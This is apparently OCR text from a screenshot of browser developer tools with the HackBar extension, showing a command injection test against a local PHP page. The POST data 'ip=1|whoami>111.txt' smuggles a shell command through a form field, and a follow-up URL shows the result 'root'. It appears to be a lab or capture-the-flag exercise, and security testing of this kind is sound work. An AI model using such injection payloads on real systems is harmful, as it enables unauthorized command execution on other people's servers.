 http://127.0.0.1:4000/guest_auth/111.txt
php 3 H
root
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI Other
Load URL
http://127.0.0.1:4000/guest_auth/guestIsUp.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ip=1|whoami>111.txt&mac=1